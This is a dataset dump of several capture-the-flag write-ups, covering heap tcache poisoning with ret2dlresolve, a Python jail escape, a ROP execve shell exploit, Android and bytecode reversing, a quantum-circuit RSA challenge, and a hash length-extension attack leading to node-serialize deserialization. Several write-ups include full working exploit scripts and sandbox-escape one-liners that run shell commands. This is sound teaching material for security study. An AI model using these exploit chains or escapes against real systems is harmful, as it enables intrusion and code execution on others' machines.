text_chunk
stringlengths 151
703k
|
---|
# Pwn/NO-OUTPUT [495]
```Ok !!! This challenge doesn't give any output. Now try to get the shell.The libc has tcache enabled (not libc-2.32) and you don't require libc for this challenge at all. This challenge can be done without having libc. You don't need to guess or bruteforce libc.connection: nc 13.233.166.242 49153```
**Files**: [NO-Output.zip](https://darkc0n.blob.core.windows.net/challenges/NO-Output.zip) (`NO_output`)
```c$ checksec NO_Output[*] '/NO_Output' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
## Figuring out what to do
The code for this challenge is structurally similar to that of [Warmup](Warmup.md), so we'll be inspecting the differences more closely.
`init()` does something weird:
```cvoid init() { char s[24]; // [rsp+10h] [rbp-20h] for (int i = 0; i <= 71; ++i) { char c = fgetc(stdin); if ( c == '\n' ) break; s[i] = c; }}```
This is clearly an overflow, but overflowing here will cause a stack protector failure. We'll probably need to jump back to here later to perform ROP for one reason or another.
`main()` now has 3 options: `add()`, `edit()`, and `delete()`.
```cunsigned getIndex() { int ind; // [rsp+Ch] [rbp-4h] BYREF scanf("%d", &ind;; getchar(); if ( ind < 0 || ind > 15 ) exit(0); return ind;}unsigned getValidSize() { int sz; // [rsp+Ch] [rbp-4h] BYREF scanf("%d", &sz); getchar(); if ( sz < 0 || sz > 4096 ) exit(0); return sz;}void add() { int ind = getIndex(); int size = getValidSize(); chunks_len[ind] = size; chunks[ind] = (char *)malloc(size); for (int i = 0; ; ++i) { if ( i >= chunks_len[ind] ) break; char c = fgetc(stdin); if ( c == '\n' ) break; // not nul-terminated! chunks[ind][i] = c; }}```
The first option allows for an arbitrary allocation of up to 4096 bytes. The bytes inputted don't get nul-terminated, but that isn't very significant here because of the lack of any string manipulation functions.
```cvoid edit() { int ind = getIndex(); if ( !chunks[ind] ) exit(0); for (int i = 0; ; ++i) { if ( i >= chunks_len[ind] ) break; char c = fgetc(stdin); if ( c == '\n' ) break; chunks[ind][i] = c; } return c;}```
`edit()` simply overwrites the first `chunks_len[ind]` bytes at `chunks[ind]`. This in-and-of-itself is not an issue, but combined with the bug here:
```cvoid delete() { int ind = getIndex(); if ( !chunks[ind] ) exit(0); free(chunks[ind]); // !!! chunks[ind] is not cleared !!!}```
We can make use of the UAF to [allocate an arbitrary pointer](https://github.com/shellphish/how2heap/blob/master/glibc_2.31/tcache_poisoning.c) via the tcache free list.
```pythondef tcache_poison(size: int, ptr: int): '''put an arbitrary ptr of a specific size at the head of the tcache free list''' assert size < 0x400 # must be within tcache size # We'll use the last indexes (14 & 15) for temporary storage add(14, size, b'first') add(15, size, b'second') delete(14) delete(15) edit(15, pack(ptr)) add(15, size, b'second') # after here, the next call for malloc(`size`) will return `ptr`.```
My immediate idea is to use this arbitrary write primitive to overwrite the GOT table, which would grant us arbitrary code execution... with the addresses we know.
As the title states, this challenge provides **no output**: PIE might be disabled, but there aren't any immediately useful functions available for leaking data. We'll need to obtain a shell without any information leaks.
I got stuck on this for a bit, up until I found an enlightening piece of metadata within IDA:

_Ah._
## ret2dlresolve
In essence, the `ret2dlresolve` technique is a leakless method for executing libc functions, given that the exploiter has the location of `.text`, along with a sufficiently long region for ROP. You can look up the finer details in writeups online, or you can [abuse pwntools](https://pwntools.readthedocs.io/en/dev/rop/ret2dlresolve.html) like I do.
In short, the solution here is to:
1. Use the UAF/Double-Free poisoning above to write `dlresolve.payload` to `dlresolve.data_addr`. Whatever those things are.
```python dlresolve = Ret2dlresolvePayload(context.binary, symbol="system", args=["/bin/sh"]) tcache_poison(0x200, dlresolve.data_addr) add(0, 0x200, dlresolve.payload) ```
This is the `rop.read(0, dlresolve.data_addr)` step in the pwntools example.
2. With the same arbitrary write primitive, edit a good function to jump back to `init()` for an overflow, and also [**edit `__stack_chk_fail()` to a `leave; ret;` gadget**](http://wapiflapi.github.io/2014/11/17/hacklu-oreo-with-ret2dl-resolve.html).
```python R = ROP(context.binary) leave_ret = R.find_gadget(['leave', 'ret']).address tcache_poison(0x18, context.binary.got['free']) add(0, 0x18, pack(context.binary.symbols['init']) + pack(leave_ret)) ```
Since `free()` is adjacent to `__stack_chk_fail()` in the GOT table, I used `free()` as that `init()` trampoline.
3. Use the ROP available at `init()` in conjunction with the [ret2dlresolve](https://pwntools.readthedocs.io/en/dev/rop/ret2dlresolve.html) module to call `system("/bin/sh")`.
```python R.raw(b'a'*0x28) R.ret2dlresolve(dlresolve) delete(0) # trigger free(), which triggers init() r.sendline(R.chain()) r.interactive() ```
That's that.
## Flag
`darkCON{R3t_t0_dlr3s0lv3_c0mb1n1n9_w1th_tc4ch3_p01s0n1n9_4tt4ck}` |
# PyjailWe were given the challenge text:```Escape me plz.
EU instance: 207.180.200.166 1024
US instance: 45.134.3.200 1024
author: pop_eax & Tango```
Along with the file [jailbreak.py](jailbreak.py).
I have never done a Python breakout challenge before, but this was extremely fun! We could execute Python commands, but very restriced. If our input had a banned word it would fail, and we also didn't have access to the [Python \_\_builtins__](https://docs.python.org/3/library/functions.html#built-in-funcs). After a while of reading up on how Python's exec worked, I did however realized that we had access to scope's global variables through the variable `globals`. If we executed the code `print(globals)`, we got the globals dict as a response ```{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x0204AF70>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': 'jailbreak.py', '__cached__': None, 're': <module 're' from 'C:\\Users\\andre\\AppData\\Local\\Programs\\Python\\Python38-32\\lib\\re.py'>, 'version': '3.8.5 (tags/v3.8.5:580fbb0, Jul 20 2020, 15:43:08) [MSC v.1926 32 bit (Intel)]', 'banned': 'import|chr|os|sys|system|builtin|exec|eval|subprocess|pty|popen|read|get_data', 'search_func': <function <lambda> at 0x02369E80>, 'main': <function main at 0x0239DDF0>}```I then realized that we could access the `__builtins__` module through the `globals` variable by doing `globals['__builtins__']`. This would allow us to the function `__import()__`. The command I wished to execute was `open('/flag.txt', 'r').read()`. To use `open()` i had to import it, but import was in the banlist. I had a look at the `__builtins__` once again again, and noticed [`getattr()`](https://docs.python.org/3/library/functions.html#getattr). `getattr()` requires 2 parameters, the first one being an object and the second one must be a string. For example, `getattr(x, 'foobar')` is equivalent to `x.foobar`. The object argument can however also be a string, which allows us to do `getattr('__imp'+'ort__', 'open')`. So to import open, we have to use the code: `globals['__builtins__'].getattr('__imp'+'ort__', 'open')`. To get `read()` of `open()`, we use the same getattr trick. The final command did however not work, as the `open()` function returned an error due to the restrictions of the pyjail.
The new command I planned to execute was `os.read(os.open('/flag.txt', os.O_RDONLY))`. I once again used the getattr trick to bypass the bans for `import` and `read`. I also used lambdas to simulate variables. In the command `b = globals['__builtins__']` and `o = b.getattr(b, '__imp'+'ort__')('o'+'s'))`. I also encountered one final error, since the the Python script made my input lowercase, `os.O_RDONLY` would become lowercase and not work. Luckily this was just a flag, and I instead replaced it with `0`. Here's the final command that prints the contents of `/flag.txt`, which was `flag{l3t's_try_sc0p1ng_th1s_0ne_2390098}`.```pyprint((lambda b: (lambda o: b.getattr(o, 're'+'ad')(o.open('/flag.txt', 0), 64))(b.getattr(b, '__imp'+'ort__')('o'+'s')))(globals['__builtins__']))```
## Some more solutions
Afterwards I realized I could simply have used `os.system('cat /flag.txt')` to get the output, which also made it a bit shorter:```py(lambda b: b.getattr(b.getattr(b, '__imp'+'ort__')('o'+'s'), 'sy'+'stem')('cat /f*'))(globals['__builtins__'])```
After talking with the creator since I thought it was an incredibly fun challenge, I learned that his "intended" solution was to clear the string of banned characters. I then made this *much* cleaner and simpler 2 liner exploit:```pyglobals['banned'] = 'a'globals['__builtins__'].__import__('os').system('cat /f*')``` |
# quantum-1
## Challenge DescriptionWe've found some sort of advanced codebreaker machine, and some encrypted messages it was trying to break. Can you crack it first?
Hint: This circuit is implementing a famous quantum algorithm to factor the public modulus. This modulus *should* be stored in the classical memory before evaluating the circuit (and immediately copied via `cnot` to the quantum memory during `circuit_initialization.qasm`), but is not provided in the challenge. However, the modulus was used to derive many numbers which are used by subroutines in the quantum algorithm, and all of those numbers are hardcoded in the circuit.
Hint: modular exponentiation is just repeated conditional modular multiplication, and modular multiplication is just repeated conditional modular addition, and modular addition is just several regular additions.
provided files- ./circuit_parts.7z- ./encrypted_message.rsa
## Challenge OverviewWe're provided with a quantum circuit implementing Shor's algorithm to factor a number N, as well as a collection of ciphertexts encrypted with N. The goal of this challenge is to analyze the quantum circuit and extract the modulus N, which is sufficiently small (< 64 bits) that it can be factored classically. Then you can use this to decrypt the ciphertexts.
Shor's algorithm consists of 4 stages on the quantum computer:1) hadamards / prepare a uniform superposition2) modular exponentiation3) quantum fourier transform4) measurement
There's classical post-processing on extracting the period and using that to factor N, but we'll ignore that and focus on the quantum component.
The key point is that most of Shor's algorithm is just computing a modular exponentiation step `a^x mod N`, which is implemented via repeated squaring. So the exponentiation step is broken down into repeated controlled modular multiplication. Modular multiplication is then implemented via repeated additions and negations. In this challenge, addition is performed via the [Cuccaro ripple-carry adder](https://arxiv.org/abs/quant-ph/0410184). A very brief overview is presented in [section II.B of this paper](https://arxiv.org/abs/1905.09749). But understanding how it works in-detail isn't too necessary, as long as you get that its implementing addition.
While `N` itself is never explicitly loaded (the quantum circuit expects it to be provided as input, which is then copied over to quantum memory), many values which depend on `N` are hardcoded into the circuit. Specifically, `pow(a, pow(2,i)) * pow(2,j) % N for j in range(64) for i in range(128)`.
Players should first get a [high-level familiarity with Shor's algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm), and then identify which qubits are being used as the exponent qubits via the Hadamard gates at the beginning of the circuit.
## static analysis solution
When analyzing the circuit, players should notice that while the circuit itself is large, it is massively repetitive, hence why it compresses down to under a MB. Thus, they should look at trying to identify repeated chunks of code as functions. This will lead them to the addition function. All of stage 2) can be efficiently simulatable, so players can emulate the function with concrete inputs and see that it performs addition in little-endian. However, this is not necessary.
Next, players should look at the arguments being passed to the function. A lot of the arguments are directly loadly immediately beforehand, via the `ccx` instruction where the first argument is an exponent qubit, example:
```ccx q[0],q[128],q[384];ccx q[0],q[128],q[386];...ADDITION_CIRCUIT;```
In classical reversible computing, `ccx` is often used as a conditional-conditional-write. The above is flipping registers `q[384]` and `q[386]` if and only if registers `q[0]` and `q[128]` are `1`. Because `384 = 6 * 64`, this indicates that these destination registers are part of a single 64-bit variable, and the circuit snippet is really performing a conditional write of `1010000000000...` to that variable. With little-endian encoding, this is writing `5`.
Continue analyzing the circuit and see what other values are being written to this variable, conditioned on an exponent qubit, right before the addition function is called. Players should notice that the numbers loaded are being computed `mod N`, and then do some basic number theory to recover `N`.
A possible approach is in the provided `solve_static.py` python script, with the output for the 1st circuit_part file saved in `rewritten_circuit.txt`. A short selection of the rewritten code is below:```ccx q[0],q[128], `74583193119493` -> #6add #5, #6negate #5add #5, #3negate #5ccx q[449], #3, #4add #4, #5negate #5add #6, #5negate #5add #5, #6x q[449];ccx q[0],q[128], `74583193119493` -> #6ccx q[0],q[129], `149166386238986` -> #6add #5, #6negate #5add #5, #3negate #5ccx q[449], #3, #4add #4, #5negate #5add #6, #5negate #5add #5, #6x q[449];ccx q[0],q[129], `149166386238986` -> #6ccx q[0],q[130], `298332772477972` -> #6...```Examining the disassembled code reveals that it is loading repeated doublings of `a = 74583193119493` into register #6, but after a certain point the numbers plateau off and stop monotonically increasing. This is because the doublings are happening mod N, which lets you recover N from a single circuit_part file.
Once `N` has been recovered, you can factor it in sage in under a minute. Using the public exponent `e = 65537 (0x10001)`, you can then compute `d` and decrypt the ciphertext to get the flag.
## dynamic analysis solution
The circuit_part files only use SWAP, NOT, CNOT, and CCNOT gates, which are all classical gates, so you can emulate the circuit. At the very start of each file, it loads in `a, a^2, a^4, a^8, ...`, so pausing the emulation after the first values have been loaded will reveal the modular powers of `a`.
We know that `a^2 - (a^2 mod N)` is a multiple of `N`, so you can recover (a small multiple of) `N` via:```gcd( a^2 - (a^2 mod N), a^4 - (a^4 mod N) )```
Unfortunately, as `N` is not loaded during the circuit (it is expected to be provided in classical memory and then copied over to quantum memory during the initialization routine), the entire circuit cannot be correctly emulated.
## hindsight 2021
When designing the challenge, I had made the decision to not hardcode `N` into the circuit, as I thought that this would make it too easy to solve. Instead, I wanted teams to recover the modular powers and doublings of `a` and use that to recover `N`.
This turned out to be a bad call and made the challenge frustrating, as few teams were able to recover any of the integers hardcoded into the circuit. Additionally, not having `N` loaded meant that teams could not successfully emulate the entire modular exponentiation subroutine, which would have been a very elegant solution.
As few teams were able to solve the first quantum challenge, and the entire series could only be solved sequentially, we chose to not release the third and final quantum challenge `='(`. |
# File ReaderWe were given the challenge text:```hello guys, I started this new service check note.txt file for a sanity check 207.180.200.166 2324```
Along with the file [reader.py](reader.py).
This was quite an easy challenge, and I got it on the first try which was a nice confidence boost for harder challenges. Since `/flag.txt` as banned, I tried `/f*` instead, which worked. The flag was `flag{oof_1t_g0t_expanded_93929}`. |
# EasyRop - Writeup

## ReconWe are given a binary that takes user input and then exits:`Welcome to the darkcon pwn!!Let us know your name:lightstack`
Using `file` I learned, that we were working with a 64bit binary that was dynamically linked and (using checksec) had PIE (so ASLR) disabled.When inputting a lot of A's, we get a segmentation fault, that means we have a buffer overflow.
By inputting a pattern generated by pythons pwntools cyclic generator, I found out, that the padding (so the memory space reserved for the input on the stack) was 72bytes.
The next 8bytes are the return pointer that will be POPped.
## PreparationNow I thought about my objective: Getting a shellWhat we have to do:1.Write "/bin/sh" somewhere in memory2.make a syscall or call system with the first parameter being the location of the string, and the two next parameters being just anything The challenge is called EasyROP, so let's look for some fitting ROP gadgets.I used [ROPgadget](https://github.com/JonathanSalwan/ROPgadget) and came up with the following list of gadgets I would need:\[+] Gadget found: 0x4012d3 syscall ; making the syscall\[+] Gadget found: 0x481e65 mov qword ptr \[rsi], rax ; ret ; writing memory \[+] Gadget found: 0x40f4be pop rsi ; ret ; controlling the rsi register\[+] Gadget found: 0x4175eb pop rax ; ret ; controlling rax\[+] Gadget found: 0x40191a pop rdi ; ret ; ...\[+] Gadget found: 0x40f4be pop rsi ; ret \[+] Gadget found: 0x40181f pop rdx ; ret
## The Plan
pop writable location into rsi >> pop "/bin/sh" into rax >> call write gadget >> pop writable +8 into rsi >> pop (anything) into rax >> call writegadget >> pop /bin/sh location into rdi (the first syscall parameter) >> pop the junk data location into rsi and rdx (2. and 3. argument) >>pop 0x3b into rax (=(dec)59; [syscall number for execve](https://filippo.io/linux-syscall-table/) >> make syscall >> Enjoy our flag!
--------------------------------
I am using python pwntools for writing the exploit:
```py#!/usr/bin/env python3from pwn import *
def main(): #io = process("./easy-rop") # For debugging io = remote("65.1.92.179",49153) pre_data = io.recvuntil("your name:") payload = b"A"*72 # padding
#Writing /bin/sh payload += p64(0x40f4be) # pop rsi gadget payload += p64(0x004c00e0) # Value for rsi, rw in .data payload += p64(0x4175eb) # pop rax gadget payload += b"/bin//sh" # value for rax that will be written into loc of rsi, we use 2*/ for getting to 8 byte, not seven payload += p64(0x481e65) # mov [rsi], rax gadget for writing string #Writing null byte into .data+0x8 payload += p64(0x40f4be) # pop rsi gadget payload += p64(0x004c00e0+0x8)# Value for rsi, rw in .data+0x8 so the next argument for execve payload += p64(0x4175eb) # pop rax gadget payload += p64(0x0) # value for rax, so 0x0 for the array as arguments payload += p64(0x481e65) # mov [rsi], rax gadget for writing string #Preparing syscall payload += p64(0x40191a) # pop rdi gadget payload += p64(0x004c00e0) # value for rdi (location of string = rsi) payload += p64(0x40181f) # pop rdx gadget payload += p64(0x004c00e0+0x8)# Value for rdx payload += p64(0x4175eb) # pop rax gadget payload += p64(0x3b) # rax value = (dec) 59 = execve syscall number payload += p64(0x40f4be) # pop rsi gadget payload += p64(0x004c00e0+0x8) # value for rsi #Make syscall payload += p64(0x4012d3) # syscall gadget
input("Send payload") io.sendline(payload) io.interactive() io.close()
if __name__=="__main__": main()
```
When executing it we get the following output:Well done! We got the flag `darkCON{w0nd3rful_m4k1n9_sh3llc0d3_us1n9_r0p!!!}` ! |
# Fire in the Androiddd (6 solves / 497 points)To decrypt something we need encrypted stuff
## Attachments:* [chall.apk](./chall.apk)
## Source Code:* [Source](https://github.com/karma9874/My-CTF-Challenges/tree/main/DarkCON-ctf/Reverse/Fire_in_the_Androiddd)
## Solution
On running the app there is just a basic with some text and nothing else.

On reversing the apk we have some java files so following the source code of `MyReceiver` we see that its actually waiting for an intent with argument as flag and is latter forwarded to the `loader` class (AsyncTask) which does the checking between the intent's argument and `magic function from native library`, if the checking is correct then it say correct flag if not then wrong flag.
```javapackage com.application.darkcon;
import android.content.BroadcastReceiver;import android.content.Context;import android.content.Intent;import android.os.AsyncTask;import android.widget.Toast;
public class MyReceiver extends BroadcastReceiver { @Override public void onReceive(Context context, Intent intent) { String data = intent.getStringExtra("flag");
if(data_receiver.data != null && data != null){ new loader(context).execute(data,data_receiver.data); }else{ Toast.makeText(context, "Something went wrong", Toast.LENGTH_LONG).show(); } }
class loader extends AsyncTask<String,Void,Boolean> { Context context;
public loader(Context context){ this.context = context; } @Override protected void onPreExecute() { super.onPreExecute(); Toast.makeText(context, "Checking your flag", Toast.LENGTH_SHORT).show(); }
@Override protected Boolean doInBackground(String... strings) { String[] parts = strings[1].split(","); long[] ints = new long[parts.length]; for (int i = 0; i < parts.length; i++)ints[i] = Long.parseLong(parts[i]); return magic(strings[0].getBytes(),ints); }
@Override protected void onPostExecute(Boolean aBoolean) { if(aBoolean){ Toast.makeText(context, "Well thats the correct flag ", Toast.LENGTH_SHORT).show(); }else{ Toast.makeText(context, "Nope wrong flag :(", Toast.LENGTH_SHORT).show(); }
} } static { System.loadLibrary("native-lib"); } public native boolean magic(byte[] str,long[] str1);}
```
We can find the more details in AndroidManifest.xml file ```xml<receiver android:name="com.application.darkcon.MyReceiver" android:exported="true" android:enabled="true"> <intent-filter> <action android:name="flag_checker"/> </intent-filter></receiver>```
As we can see the `android:exported` is true so that we can call the `flag_checker` intent from anywhere
By running this we can get the prompt of wrong flag```bashadb shell am broadcast -a flag_checker -n com.application.darkcon/.MyReceiver --es flag "testing123"```So moving on to the native-lib
Magic function takes two arguments byte string array and long array, the first argument is the intents flag input and 2nd argument is taken from static variable of `data_receiver.data`, so from `data_receiver` class we see that it is again the basic firebase data fetch method but this time the fetched data is stored into the static variable `data`,
```javapublic class data_receiver { public static String data;
public void getData() {
FirebaseFirestore firebaseFirestore = FirebaseFirestore.getInstance(); firebaseFirestore.collection("encryption").get().addOnFailureListener(new OnFailureListener() { @Override public void onFailure(@NonNull Exception e) { data = null; } }).addOnCompleteListener(new OnCompleteListener<QuerySnapshot>() { @Override public void onComplete(@NonNull Task<QuerySnapshot> task) { if(task.isSuccessful()){ QuerySnapshot snapshot = task.getResult(); for(DocumentSnapshot snapshot1 : snapshot){ data = snapshot1.getString("encrypted_flag"); } } } }); }}```
So to check the data we can use `frida dynamic hooking method` to catch the value from `data` variable using a simple frida script
```pyimport frida, sysimport time
def my_message_handler(message , payload): print(message) print(payload)
jscode = """setImmediate(function() {setTimeout(test, 1000);});
function test(){ Java.perform(function(){ var a=Java.use("com.application.darkcon.data_receiver"); console.log(a.data.value);});}"""process = frida.get_usb_device().attach('com.application.darkcon')script = process.create_script(jscode)
print('[ * ] Frida Running')
script.on("message" , my_message_handler)
script.load()input()```
This script will return the value of `data` variable of class data_receiver as
```101,96,112,110,77,101,202,470,1506,4758,16815,58877,208123,742855,2674489,9694735,35357570,129644713,477638735,1767263206,2269153033,2991430638,1288250377,3757197244,1413958429,43422424,2072914473,2325361044,2600037558,3008195127,3276256895,4169229947,300814809,3929270464,2526730686,2527522239,645964816,1351610749,573153031,1347646066,1945953402,3824419424,480774039,2833665279,2366904092,2809807660,3295802436,3644429150,720643560,906311378,992169127,1211139059,1465960990,4269303883,3179939394,4095898594,580984841,3596758568,1063564231,3288906933```
So now we have the second argument of `magic function`
Time to reverse the native library `magic function` using ghidra we see that it has two function `Java_com_application_darkcon_MyReceiver_magic` and `looper` function
```cuint Java_com_application_darkcon_MyReceiver_magic (_JNIEnv *param_1,undefined4 param_2,_jarray *param_3,_jarray *param_4)
{ char cVar1; uint uVar2; uint uVar3; int iVar4; int iVar5; int iVar6; uint uVar7; uint local_2c; byte local_15; iVar4 = GetArrayLength(param_1,param_3); iVar5 = GetArrayLength(param_1,param_4); if (iVar4 == iVar5) { iVar5 = GetByteArrayElements(param_1,(_jbyteArray *)param_3,(uchar *)0x0); iVar6 = GetLongArrayElements(param_1,(_jlongArray *)param_4,(uchar *)0x0); local_2c = 0; while ((int)local_2c < iVar4) { uVar2 = *(uint *)(iVar6 + local_2c * 8); uVar3 = *(uint *)(iVar6 + 4 + local_2c * 8); cVar1 = *(char *)(iVar5 + local_2c); uVar7 = looper(local_2c); if ((uVar2 ^ (int)cVar1 ^ uVar7 | uVar3) != 0) { local_15 = 0; goto LAB_0001871b; } local_2c = local_2c + 1; } local_15 = 1; } else { local_15 = 0; }LAB_0001871b: return (uint)local_15;}```
In magic function its checking for `param3` == `param4` which means the input should be the same length of `data_receiver.data` variable and then its looping over `param3` size and doing xor of `param_3` and `looper()` and checking with the `data_receiver.data`
```c{ int iVar1; int in_GS_OFFSET; int aiStack64 [3]; int local_34; int *local_30; undefined **local_2c; int local_28; uint local_24; int local_20; int *local_1c; int local_18; local_1c = aiStack64; local_2c = &__DT_PLTGOT; local_18 = *(int *)(in_GS_OFFSET + 0x14); local_20 = param_1 + 1; iVar1 = -(param_1 * 4 + 0x13 & 0xfffffff0); local_30 = (int *)((int)aiStack64 + iVar1); *(undefined4 *)((int)aiStack64 + iVar1 + 4) = 1; *local_30 = 1; local_24 = 2; while (local_24 <= param_1) { local_30[local_24] = 0; local_28 = 0; while (local_28 < (int)local_24) { local_30[local_24] = local_30[local_28] * local_30[(local_24 - local_28) + -1] + local_30[local_24]; local_28 = local_28 + 1; } local_24 = local_24 + 1; } local_34 = local_30[param_1]; if (*(int *)(in_GS_OFFSET + 0x14) == local_18) { return local_34; } *(undefined4 *)((undefined *)local_1c + -4) = 0x18961; __stack_chk_fail();}```
If you try to run this code manually this will return some requence like `1, 1, 2, 5, 14, 42, 132, 429, 1430, 4862, 16796....`With little bit of googling we can find that the code is actually a `catalan number generator`
But the issue is that due to data types its causing int overflow on the large catalan number, so while xoring we need to solve overflow
Catlan Number generator```c#include <iostream>using namespace std;
unsigned long int catalanDP(unsigned int n){ unsigned long int catalan[n + 1]; catalan[0] = catalan[1] = 1; for (int i = 2; i <= n; i++) { catalan[i] = 0; for (int j = 0; j < i; j++) catalan[i] += catalan[j] * catalan[i - j - 1]; }
return catalan[n];}
int main(){ for (int i = 0; i < 60; i++) cout << catalanDP(i) << " "; return 0;}```
```pycatalan_generate = [1, 1, 2, 5, 14, 42, 132, 429, 1430, 4862, 16796, 58786, 208012, 742900, 2674440, 9694845, 35357670, 129644790, 477638700, 1767263190, 6564120420, 24466267020, 91482563640, 343059613650, 1289904147324, 4861946401452, 18367353072152, 69533550916004, 263747951750360, 1002242216651368, 3814986502092304, 14544636039226909, 55534064877048198, 212336130412243110, 812944042149730764, 3116285494907301262, 11959798385860453492, 9057316177202639132, 10713166123620736856, 16342585076431942214, 2689383809735779348, 5102839245063848452, 11119451935032739784, 14452914362348096668, 14071982300670990120, 11142706294756623192, 3114992555900662896, 16682282172542456626, 11604953028367754716, 10347338891492931260, 6533841209031609592, 17577068357745673116, 11934029089710590568, 3367710287996676216, 1700012784093890096, 9253156062895436676, 11766576147974922296, 7683395182710107672, 16195324623391601584, 15200231439582411976]
enc = [101,96,112,110,77,101,202,470,1506,4758,16815,58877,208123,742855,2674489,9694735,35357570,129644713,477638735,1767263206,2269153033,2991430638,1288250377,3757197244,1413958429,43422424,2072914473,2325361044,2600037558,3008195127,3276256895,4169229947,300814809,3929270464,2526730686,2527522239,645964816,1351610749,573153031,1347646066,1945953402,3824419424,480774039,2833665279,2366904092,2809807660,3295802436,3644429150,720643560,906311378,992169127,1211139059,1465960990,4269303883,3179939394,4095898594,580984841,3596758568,1063564231,3288906933]
flag = ""for i,c in enumerate(catalan): flag += chr((c ^ enc[i]) & 0xFF)
print(flag)#darkCON{th3_w31rd_c0mb1nat10n_of_fr1da_4nd_c4t4l4n_ov3rf10w}
```
```bashadb shell am broadcast -a flag_checker -n com.application.darkcon/.MyReceiver --es flag "darkCON{th3_w31rd_c0mb1nat10n_of_fr1da_4nd_c4t4l4n_ov3rf10w}"```
## Flag> darkCON{th3_w31rd_c0mb1nat10n_of_fr1da_4nd_c4t4l4n_ov3rf10w} |
# Read/Reverse - Writeup
The challenge gives us a `read.pyc` file, so a python compiled file.When running it, we see a beautiful animation reading "READ" and a scrolling text under it.There is also an inpt field we shall put our reversed flag into.
-----------------
I used a great tool called [uncompyle6](https://github.com/rocky/python-uncompyle6) for decompiling the binary.
The result is good, but most function and variable are named gibberish like "ubbaaalubba" so I tidied it up a bit.
I noticed this here: `helpful_key = 'you-may-need-this-key-1337'` in the code and noted it down.
After some more staring at the code I was attracted to one special function: (vars renamed for readibility)```pydef actions(user_input): #triggers to check if inputted string is right data_list = [73, 13, 19, 88, 88, 2, 77, 26, 95, 85, 11, 23, 114, 2, 93, 54, 71, 67, 90, 8, 77, 26, 0, 3, 93, 68] result = '' for i in range(len(data_list)): if user_input[i] != chr(data_list[i] ^ ord(helpful_key[i])): return 'bbblalaabalaabbblala' b2a = '' a2b = [122, 86, 75, 75, 92, 90, 77, 24, 24, 24, 25, 106, 76, 91, 84, 80, 77, 25, 77, 81, 92, 25, 92, 87, 77, 80, 75, 92, 25, 74, 77, 75, 80, 87, 94, 25, 88, 74, 25, 95, 85, 88, 94] for bbb in a2b: b2a += chr(bbb ^ 57) else: return b2a```
The above code takes an input (use_input) and then loops over data_list and helpful_key, xor's them and checks if the result represented as a character is the same as input string.```txt73 13 19 88 88 2 77 26 95 85 11 23 114 2 93 54 71 67 90 8 77 26 0 3 93 68y o u - m a y - n e e d - t h i s - k e y - 1 3 3 7```That means if we Xor them ourselves, we get the key required!
My small python script for doing so:```pyfor i in range(len(data_list)): print(chr(data_list[i]^ord(helpful_key[i])),end="")```The output:`0bfu5c4710ns_v5_4n1m4710ns`
-----------------------------
I at first didn't notice, that there was actual text written but this here is actually our flag, we just have to wrap it into `darkCON{XXX}`
So the flag is: `darkCON{0bfu5c4710ns_v5_4n1m4710ns}`
We can enter it into the read.pyc application and it indeed tells us that it is right!
|
# Web+Crypto (3 solves / 498 points)Made this website where you can read files Note: Flag at /etc/flag.txt
## Soure Code:* [Source Code](https://github.com/karma9874/My-CTF-Challenges/tree/main/DarkCON-ctf/Misc/Web%2BCrypto)
## TL;DR/readfile is vulnerable to length extension attack, so read source file of web app and exploiting the node-deserialization attack
## Solution
So from webpage source code we see that there are total 3 funionality of the web app registration,login,readfile
After login we get token using that token to readfile we can read the `68696e742e747874` (hex decode as hint.txt)
```bashroot@KARMA:/# curl -XPOST -H "Content-Type: application/json" -d '{"username":"karma","password":"karma"}' http://web-crypto.darkarmy.xyz/login{"token":"eyJ1bmFtZSI6Imthcm1hIiwiaWQiOjEyfQ==--RkBc/sh6/qVSgIjEBoBrQ4WKqI4="}```
```bashroot@KARMA:/# curl -XPOST -H "Content-Type: application/json" -d '{"token": "eyJ1bmFtZSI6Imthcm1hIiwiaWQiOjEyfQ==--RkBc/sh6/qVSgIjEBoBrQ4WKqI4=", "filename": "68696e742e747874", "sig":"e524127241021563a97661ef821d914fc838a942470f4ce9d3cbeaf75a666e01"}' http://web-crypto.darkarmy.xyz/readfile{"filedata":"Implementing MAC and adding cheese to it pfftt...easy,btw cheese length is less than 30 chars xD\n"}```
`Implementing MAC and adding cheese to it and cheese length is less than 30 chars` -> this suggest it to length extension attack with password length less than 30 chars given
Web app is running on nodejs so `package.json` must be present on the system
We get the contents of package.json at `22` so password length is `22`
```pyimport hashpumpyimport requestsimport jsonimport binasciifor i in range(1,30): sig,inp = hashpumpy.hashpump("e524127241021563a97661ef821d914fc838a942470f4ce9d3cbeaf75a666e01","hint.txt","/../package.json",i) filename = binascii.hexlify(inp).decode() url = 'http://web-crypto.darkarmy.xyz/readfile' myobj = {"token": "eyJ1bmFtZSI6Imthcm1hIiwiaWQiOjEyfQ==--RkBc/sh6/qVSgIjEBoBrQ4WKqI4=","filename":filename,"sig":sig} x = requests.post(url, data = json.dumps(myobj),headers ={"Content-Type":"application/json"}) print(x.text)
# response # {"filedata":"{\n \"name\": \"web_crypto\",\n \"version\": \"1.0.0\",\n \"description\": \"\",\n \"main\": \"app.js\",\n \"scripts\": {\n \"test\": \"echo \\\"Error: no test specified\\\" && exit 1\"\n },\n \"keywords\": [],\n \"author\": \"\",\n \"license\": \"ISC\",\n \"dependencies\": {\n \"body-parser\": \"^1.19.0\",\n \"dotenv\": \"^8.2.0\",\n \"ejs\": \"^3.1.5\",\n \"express\": \"^4.17.1\",\n \"mysql\": \"^2.18.1\",\n \"node-serialize\": \"0.0.4\",\n \"cluster\": \"^0.7.7\"\n }\n}\n"}
```From the response we can also read the `app.js` which leads to the file `/models/User.js`
`node-serialize` is used in User.js for creating the user specific `token`
```jsencrypter(user) { var shasum = crypto.createHmac('sha1',process.env.AUTH_SECRET); var data = Buffer.from(serialize.serialize(user)).toString('base64') return data+"--"+shasum.update(data).digest('base64'); }
decrypter(token) { return new Promise(function(resolve,reject){ var data = token.split("--") var shasum = crypto.createHmac('sha1',process.env.AUTH_SECRET); if(data[1] === shasum.update(data[0]).digest('base64')){ try{ return resolve(serialize.unserialize(Buffer.from(data[0], 'base64').toString())) }catch(err){ return reject(err.message); } }else{ return reject("Trying to hack? lol") }}); }````
A little bit of google search for `node-serialize` leads to that the npm package is vulnerable to node-deserialization rce attack
